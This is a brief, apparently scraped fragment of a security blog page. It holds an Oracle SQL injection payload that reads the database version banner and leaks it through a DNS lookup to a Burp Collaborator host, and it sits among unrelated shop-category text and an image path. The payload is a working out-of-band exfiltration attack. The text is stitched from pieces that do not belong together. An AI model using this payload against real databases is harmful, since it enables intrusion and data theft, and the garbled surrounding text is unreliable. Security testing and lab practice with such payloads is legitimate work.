 1' and (select utl_inaddr.get_host_address((select
substr(banner,8,3) from v$version where banner like
'Oracle%')||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.n
et') from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
AaronLuo's Blog from blog.bk3.info